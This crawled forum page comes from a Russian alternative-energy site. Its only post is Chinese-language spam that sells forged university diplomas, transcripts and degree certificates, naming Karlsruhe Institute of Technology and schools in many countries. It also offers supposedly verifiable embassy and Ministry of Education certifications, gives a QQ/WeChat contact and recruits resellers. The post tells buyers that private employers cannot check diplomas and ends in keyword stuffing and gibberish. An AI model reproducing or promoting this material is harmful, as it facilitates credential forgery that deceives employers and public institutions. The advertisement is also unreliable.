

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E5%A6%82%E4%BD%95%E9%AA%8C%E8%AF%81%E5%BE%B7%E5%9B%BD%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%8Bq-%E5%BE%AE869520616%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5-5
body_size: 16421
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E5%A6%82%E4%BD%95%E9%AA%8C%E8%AF%81%E5%BE%B7%E5%9B%BD%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%8Bq-%E5%BE%AE869520616%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5-5">

	


	


	
	
	
	<title>如何验证德国毕业证书》Q/微869520616卡尔斯鲁厄理工 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.12" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.12"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">如何验证德国毕业证书》Q/微869520616卡尔斯鲁厄理工</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>如何验证德国毕业证书》Q/微869520616卡尔斯鲁厄理工</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">如何验证德国毕业证书》Q/微869520616卡尔斯鲁厄理工</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E5%A6%82%E4%BD%95%E9%AA%8C%E8%AF%81%E5%BE%B7%E5%9B%BD%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%8Bq-%E5%BE%AE869520616%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2" rel="tag">如何验证德国毕业证书》Q/微869520616卡尔斯鲁厄理工学院KIT文凭文凭毕业证欧洲标准学位证书成绩单等级制作学历文凭德国学位证制作德国假文凭德国大学文凭学历认证书教育部留服认证Karlsruhe Institute of Technology</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E5%A6%82%E4%BD%95%E9%AA%8C%E8%AF%81%E5%BE%B7%E5%9B%BD%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%8Bq-%E5%BE%AE869520616%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5-5" title="如何验证德国毕业证书》Q/微869520616卡尔斯鲁厄理工">3 месяца, 1 неделя назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-166151-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-166151" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">16.12.2022 в 00:43</span>

		
		<a href="/forums/topic/%E5%A6%82%E4%BD%95%E9%AA%8C%E8%AF%81%E5%BE%B7%E5%9B%BD%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%8Bq-%E5%BE%AE869520616%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5-5#post-166151" class="bbp-reply-permalink">#166151</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-166151 topic type-topic status-publish hentry topic-tag-q-869520616">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Q\微信869520616(实体公司)专业办理美国毕业证、文凭、成绩单、学位证书、教育部学历学位认证、毕业证明信，使馆留学回国人员证明、网上存档可查！</p>
<p>一、办理毕业证成绩单（学校原版1：1真制作）<br>
二、使馆认证（留学回国人员证明，大使馆存档可查，查到后付款）<br>
三、教育部学历认证（中国教育部留服中心存档可查,查到后付款）<br>
四、可提供钢印，激凸，烫金，烫银，激光标，水印等防伪工艺<br>
五、诚招各地区中介代理，合作共赢！如果您有兴趣，欢迎您的加入<br>
———————————————————————————-<br>
如果您是以下情况：<br>
1、未能顺利毕业；<br>
2、挂科多门,拿不到学位证书；<br>
3、论文没过,只有个diploma；<br>
4、留学院校不被教育部认可；<br>
5、留学时间不足；<br>
6、第二国拿第三国文凭；<br>
7、认证材料有缺失；<br>
8、急需国外学历认证书；<br>
9、其他问题。<br>
我们公司都能竭诚为您解决实际问题!<br>
———————————————————————————-<br>
合理推荐业务：<br>
1.如果您只是为了的应付父母亲戚朋友，那么办理一份文凭即可<br>
2.如果您是为了回国找工作，只是进私营企业或者外企，那么办理一份文凭即可，因为私营企业或者外企是不能查询文凭真假的！<br>
3.如果您是要进国企 银行 事业单位 考公务员等就需办理真实教育部学历认证！<br>
———————————————————————————-<br>
【教育部学历认证的用途】：<br>
如果您计划在国内发展，那么办理国内教育部学历认证是必不可少的，由于国外文凭在国内无法辨别真假，教育部认证是对您国外所获学历真实性，合法性的一种鉴别方式，事业性用人单位如银行，国企，公务员，在您应聘时都会需要您提供这个认证。<br>
【回国证明的用途】：<br>
《留学回国人员证明》是国家为了鼓励留学人员回国发展的一项优待政策，留学人员持有此证明，可以享受购买汽车免税，在国内证明留学身份、联系工作、创办企业、大城市落户口、创业申请国内各类基金等多项优惠政策。</p>
<p>更多关于办理美国,英国,澳洲,加拿大学历文凭毕业证成绩单，学历学位认证的信息请加Q\微信869520616咨询我</p>
<p>美国毕业证办理,澳洲毕业证办理,英国毕业证办理,加拿大毕业证办理,德国毕业证办理,法国毕业证办理,瑞士毕业证办理,新西兰毕业证办理,日本毕业证办理,韩国毕业证办理,爱尔兰毕业证办理,俄罗斯毕业证办理,荷兰毕业证办理,马来西亚毕业证办理,新加坡毕业证办理,<br>
英国毕业证办理 英国硕士学位办理 英国硕士学位证办理 英国双硕士学位办理 怎么买英国硕士学历文凭 买英国大学学位证<br>
英国研究生学位认证 英国留学学位认证 英国本科学位证办理 英国本科学历办理 英国本科学位认证 怎么买英国本科学历文凭<br>
英国学位认证 英国大学毕业证 英国本科毕业证 英国研究生毕业证 英国硕士毕业证 英国买毕业证 制做英国本科学历 制做英国本科文凭 做英国硕士学历 做英国硕士文凭 做英国研究生文凭 做英国研究生学历 办理英国假文凭 办理英国假学历<br>
英国研究生毕业证等级 英国大学 英国研究生学位 英国学位 英国研究生 英国研究生学历办理认证<br>
美国毕业证办理 美国硕士学位办理 美国硕士学位证办理 美国双硕士学位办理 怎么买美国硕士学历文凭 买美国大学学位证<br>
美国研究生学位认证 美国留学学位认证 美国本科学位证办理 美国本科学历办理 美国本科学位认证 怎么买美国本科学历文凭<br>
美国学位认证 美国大学毕业证 美国本科毕业证 美国研究生毕业证 美国硕士毕业证 美国买毕业证 制做美国本科学历 制做美国本科文凭 做美国硕士学历 做美国硕士文凭 做美国研究生文凭 做美国研究生学历 办理美国假文凭 办理美国假学历<br>
美国大使馆公证 美国使馆认证 美国研究生毕业证等级 美国大学 美国研究生学位 美国学位 美国研究生 美国研究生学历办理 英国大使馆公证 英国使馆认证 澳洲大使馆公证 澳洲使馆认证<br>
加拿大毕业证办理 加拿大硕士学位办理 加拿大硕士学位证办理 加拿大双硕士学位办理 怎么买加拿大硕士学历文凭 买加拿大大学学位证 加拿大研究生学位认证 加拿大留学学位认证 加拿大本科学位证办理 加拿大本科学历办理 加拿大本科学位认证 怎么买加拿大本科学历文凭 加拿大学位认证 加拿大大学毕业证 加拿大本科毕业证 加拿大研究生毕业证 加拿大硕士毕业证 加拿大买毕业证 制做加拿大本科学历 制做加拿大本科文凭 做加拿大硕士学历 做加拿大硕士文凭 做加拿大研究生文凭 做加拿大研究生学历 办理加拿大假文凭 办理加拿大假学历 加拿大研究生毕业证等级 加拿大大学 加拿大研究生学位 加拿大学位 加拿大研究生 加拿大研究生学历办理认证 加拿大大使馆公证 加拿大使馆认证<br>
澳洲毕业证办理 澳洲硕士学位办理 澳洲硕士学位证办理 澳洲双硕士学位办理 怎么买澳洲硕士学历文凭 买澳洲大学学位证<br>
澳洲研究生学位认证 澳洲留学学位认证 澳洲本科学位证办理 澳洲本科学历办理 澳洲本科学位认证 怎么买澳洲本科学历文凭<br>
澳洲学位认证 澳洲大学毕业证 澳洲本科毕业证 澳洲研究生毕业证 澳洲硕士毕业证 澳洲买毕业证 制做澳洲本科学历 制做澳洲本科文凭 做澳洲硕士学历 做澳洲硕士文凭 做澳洲研究生文凭 做澳洲研究生学历 办理澳洲假文凭 办理澳洲假学历<br>
澳洲研究生毕业证等级 澳洲大学 澳洲研究生学位 澳洲学位 澳洲研究生 澳洲研究生学历办理认证<br>
国外真实文凭办理,国外学历认证,国外认证,毕业证丢失补办,成绩单丢失补办,毕业证代办,文凭代办,学历代办,毕业证中介办理,文凭中介,成绩单改分数,改成绩申请学校,退学办毕业证,退学买文凭,回国买毕业证,回国代办毕业证,<br>
回国认证学历,回国递交学历认证,认证办理,带递交学历认证,代递交使馆认证,操作真是学历,制作学历,制作假文凭毕业证如何验证德国》Q/微869520616卡尔斯鲁厄理工学院KIT文凭文凭毕业证欧洲标准学位证书成绩单等级制作学历文凭德国学位证制作德国假文凭德国大学文凭学历认证书教育部留服认证Karlsruhe Institute of Technology如何验证德国》Q/微869520616卡尔斯鲁厄理工学院KIT文凭文凭毕业证欧洲标准学位证书成绩单等级制作学历文凭德国学位证制作德国假文凭德国大学文凭学历认证书教育部留服认证Karlsruhe Institute of Technology如何验证德国》Q/微869520616卡尔斯鲁厄理工学院KIT文凭文凭毕业证欧洲标准学位证书成绩单等级制作学历文凭德国学位证制作德国假文凭德国大学文凭学历认证书教育部留服认证Karlsruhe Institute of Technologytyjnty，tjty，jntyjmt，rhgrth，cbfghnty，tyjnty，fgnbfggn！rhgrth，tyjmty，nhtyjnm，rhgrth，2626414</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-166151" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E5%A6%82%E4%BD%95%E9%AA%8C%E8%AF%81%E5%BE%B7%E5%9B%BD%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%8Bq-%E5%BE%AE869520616%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5-5"><input type="hidden" id="_wpnonce" name="_wpnonce" value="60d20a995b"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E5%A6%82%E4%BD%95%E9%AA%8C%E8%AF%81%E5%BE%B7%E5%9B%BD%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%8Bq-%E5%BE%AE869520616%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5-5">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"166151","bbp_ajaxurl":"\/forums\/topic\/%E5%A6%82%E4%BD%95%E9%AA%8C%E8%AF%81%E5%BE%B7%E5%9B%BD%E6%AF%95%E4%B8%9A%E8%AF%81%E4%B9%A6%E3%80%8Bq-%E5%BE%AE869520616%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5-5\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return 